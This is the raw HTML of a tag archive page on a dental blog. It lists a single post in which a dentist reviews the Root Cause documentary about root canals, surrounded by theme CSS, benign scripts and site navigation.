a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #eb0000; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #eb0000; border-color: #eb0000; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #eb0000; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #eb0000; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #eb0000; background: #eb0000; } ul.footer-socials li a i { color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { background-color: #eb0000; border-color: #eb0000; } ul.footer-socials li a:hover i { color: #eb0000; } ul.footer-socials li a span { color: #ffffff; } ul.footer-socials li a:hover span { color: #eb0000; } .footer-socials-section, .penci-footer-social-moved{ border-color: #ffffff; } #footer-section, .penci-footer-social-moved{ background-color: #0060a1; } #footer-section .footer-menu li a { color: #ffffff; } #footer-section, #footer-copyright * { color: #ffffff; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #ffffff; } #footer-section a { color: #eb0000; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #eb0000; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #eb0000; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #eb0000; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #eb0000; background-color: #eb0000; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #eb0000; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #eb0000; } .container-single .single-post-title { text-transform: none; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #eb0000; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #eb0000; } .post-entry a, .container-single .post-entry a{ color: #eb0000; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #eb0000; } .penci-home-popular-post .item-related h3 a:hover { color: #eb0000; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { background-color: #eb0000; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #eb0000; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #eb0000; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #eb0000; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #eb0000; } .penci-border-arrow.penci-homepage-title:after { border-color: #eb0000; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #eb0000; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #eb0000; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #eb0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #eb0000; background: #eb0000; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } #navigation .menu li a { letter-spacing: 0; } .penci-grid li .item .item-content { min-height: 125px; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a { font-size: 14px; } #header { border: none !important; } .eds-blog-ty-btn { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: 100%; } .eds-blog-ty-btn:hover { background: #0060a1; } .eds-blog-block { margin-bottom: 40px; } .eds-blog-answer { margin-left: 3px; padding-left: 15px; border-left: 2px solid #0060a1; } .eds-blog-answer-patient { background-color: #fffef0; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-patient p:last-child { margin-bottom: 0px; } .eds-blog-answer-doctor { background-color: #e9f4fb; padding: 10px 10px 5px 10px; margin-bottom: 10px; } .eds-blog-answer-doctor p:last-child { margin-bottom: 0px; } .eds-blog-newsletterblock { max-width: 980px; margin: 0 auto !important; } .eds-blog-newsletterblock h2 { margin-top: 0; margin-bottom: 10px; font-size: 32px; font-family: Poppins, sans-serif; line-height: 1.3em; color: #0060a1; font-weight: 400; } .eds-blog-newsletterblock form { padding: 0 15px; } .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-display: flex; -moz-display: flex; -ms-display: flex; -o-display: flex; display: flex; -webkit-flex-direction: column; -moz-flex-direction: column; -ms-flex-direction: column; -o-flex-direction: column; flex-direction: column; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; margin: 0 auto; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 320px; } .eds-blog-newsletterblock form .eds-blog-captcha { width: 100%; text-align: center; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(0.96); transform: scale(0.96); -webkit-transform-origin: 0 0; transform-origin: 0 0; display: inline-block; } .eds-blog-newsletterblock form .eds-blog-submit input { background: #eb0000; font-size: 18px; font-family: Poppins, sans-serif; font-weight: 500; text-align: center; padding: 0px 34px; margin: 0 auto; color: #fff !important; display: inline-block; letter-spacing: .5px; line-height: 43px; box-shadow: transparent 0 1px 1px 0; transition-property: box-shadow; transition-duration: .2s; transition-timing-function: ease; width: auto; } .eds-blog-newsletterblock form .eds-blog-submit input:hover { background: #0060a1; } #widget-area { background-color: #003a5c; } #widget-area .penci-border-arrow { margin-bottom: 0; } #widget-area .penci-border-arrow .inner-arrow { color: #6ebce7; font-family: 'Open Sans', sans-serif; font-size: 16px !important; font-weight: 700; text-transform: capitalize; border-bottom: none; } #widget-area p, #widget-area a { color: #e9f4fb; font-size: 15px !important; font-weight: 500 !important; line-height: 1.8em !important; } .footer-widget-wrapper #nav_menu-3 .menu-eds-services-footer-container #menu-eds-services-footer li { border-bottom: none; padding-bottom: 0; margin-bottom: 0; } .footer-widget-wrapper #penci_social_widget-4 .widget-social a { display: block; width: 100%; } @media screen and (min-width: 375px) { .eds-blog-ty-btn-wrap { text-align: center; } .eds-blog-ty-btn { width: auto; } .eds-blog-newsletterblock form .eds-blog-captcha .g-recaptcha { -webkit-transform: scale(1); transform: scale(1); } } @media screen and (min-width: 768px) { .eds-blog-newsletterblock form .eds-blog-entry-block { -webkit-flex-direction: row; -moz-flex-direction: row; -ms-flex-direction: row; -o-flex-direction: row; flex-direction: row; -webkit-justify-content: center; -moz-justify-content: center; -ms-justify-content: center; -o-justify-content: center; justify-content: center; -webkit-flex-wrap: wrap; -moz-flex-wrap: wrap; -ms-flex-wrap: wrap; -o-flex-wrap: wrap; flex-wrap: wrap; } .eds-blog-newsletterblock form .eds-blog-input { width: 100%; max-width: 300px; margin-right: 20px; } .eds-blog-newsletterblock form .eds-blog-submit { width: 100%; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #eb0000; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #eb0000; } .penci-block-vc .penci-border-arrow:before { border-top-color: #eb0000; } .penci-block-vc .penci-border-arrow:after { border-color: #eb0000; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #ee271e; --pcaccent-cl: #ee271e; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #ee271e; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/blog.emergencydentalservice.com\/wp-content\/uploads\/2019\/02\/daily-tooth-logo-wide-red.png"
    },
    "url": "https:\/\/blog.emergencydentalservice.com\/",
    "name": "The Daily Tooth",
    "description": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news."
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The Daily Tooth",
    "alternateName": "Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.",
    "url": "https:\/\/blog.emergencydentalservice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/blog.emergencydentalservice.com\/tag\/root-cause\/",
                "name": "root cause"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#ee271e; }																																																																																															</style>
	<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="32x32" />
<link rel="icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<meta name="msapplication-TileImage" content="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body class="archive tag tag-root-cause tag-137 wp-theme-soledad soledad-ver-8-4-7 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-14231">
<div style="background-color:#0060a1; text-align:center;padding: 5px;"><a style="color:#fff;" href="tel:1-888-350-1340"><i style="" class="fa fa-phone" aria-hidden="true"></i> (888)-350-1340</a></div><div id="soledad_wrapper" class="wrapper-boxed header-style-header-1 header-search-style-default">
	<div class="penci-header-wrap">
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
			<ul id="menu-eds-blog-menu" class="menu"><li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://blog.emergencydentalservice.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
			
			                <div class="main-nav-social ">
					<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
                </div>
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://blog.emergencydentalservice.com/"><img fetchpriority="high"
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-wide-red.png" alt="The Daily Tooth"
            width="702"
            height="100"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>



<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-list penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

			
			
                <div class="archive-box">
                    <div class="title-bar">
						                        <h1>root cause</h1>
	                                        </div>
					                </div>

				
			
			
							<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
    <article id="post-1765" class="item hentry">
		            <div class="thumbnail">
				
				                    <a class="penci-image-holder penci-lazy"
						                       data-bgset="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/root-cause-1000x550-585x390.jpg"
                       href="https://blog.emergencydentalservice.com/root-cause-movie-review-are-root-canals-killing-us-a-dentists-thoughts/"
                       title="Root Cause Movie Review: Are root canals killing us? A dentist’s thoughts">
                    </a>
				
																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-100" href="https://blog.emergencydentalservice.com/category/media/"  rel="category tag"><span style="">Media</span></a><a style="" class="penci-cat-name penci-cat-118" href="https://blog.emergencydentalservice.com/category/technology/"  rel="category tag"><span style="">Technology</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title"><a
                            href="https://blog.emergencydentalservice.com/root-cause-movie-review-are-root-canals-killing-us-a-dentists-thoughts/">Root Cause Movie Review: Are root canals killing us? A dentist’s thoughts</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">Dr. Burhenne</a>
									</span>
			<time class="entry-date published" datetime="2019-02-19T10:35:00+00:00">February 19, 2019</time>		</div>
											                    <div class="grid-post-box-meta">
						                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://blog.emergencydentalservice.com/author/blog_ojfr7l/">Dr. Burhenne</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2019-02-19T10:35:00+00:00">February 19, 2019</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>Recently, major dental organizations created an uproar about the Root Cause movie. The American Association of Endodontists (AAE), American Dental Association (ADA), and American Association of Dental Research (AADR) all &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://blog.emergencydentalservice.com/root-cause-movie-review-are-root-canals-killing-us-a-dentists-thoughts/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1765" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.emergencydentalservice.com/root-cause-movie-review-are-root-canals-killing-us-a-dentists-thoughts/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Root%20Cause%20Movie%20Review%3A%20Are%20root%20canals%20killing%20us%3F%20A%20dentist%E2%80%99s%20thoughts%20-%20https://blog.emergencydentalservice.com/root-cause-movie-review-are-root-canals-killing-us-a-dentists-thoughts/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Root%20Cause%20Movie%20Review:%20Are%20root%20canals%20killing%20us?%20A%20dentist’s%20thoughts&#038;BODY=https://blog.emergencydentalservice.com/root-cause-movie-review-are-root-canals-killing-us-a-dentists-thoughts/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
</ul>			
			
			
        </div>
    </div>

			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-2 pcalign-center  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://blog.emergencydentalservice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://blog.emergencydentalservice.com/future-proof-your-oral-health-with-innovations-from-a-dentist/">Future-Proof Your Oral Health with Innovations from a Dentist</a>
									</li>
											<li>
					<a href="https://blog.emergencydentalservice.com/how-the-dentist-and-dental-hygienist-compact-can-ease-the-dental-workforce-shortage/">How the dentist and dental hygienist compact can ease the dental workforce shortage</a>
									</li>
											<li>
					<a href="https://blog.emergencydentalservice.com/best-electric-toothbrush-for-sensitive-teeth-top-picks-and-reviews-zoombangla-news/">Best Electric Toothbrush for Sensitive Teeth: Top Picks and Reviews</a>
									</li>
											<li>
					<a href="https://blog.emergencydentalservice.com/medicaid-matters-for-oral-health/">Medicaid matters for oral health</a>
									</li>
											<li>
					<a href="https://blog.emergencydentalservice.com/sharing-your-oral-microbiome-with-your-partner-can-influence-your-mental-health/">sharing your oral microbiome with your partner can influence your mental <b>health</b></a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Comments</span></h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Archives</span></h3>
			<ul>
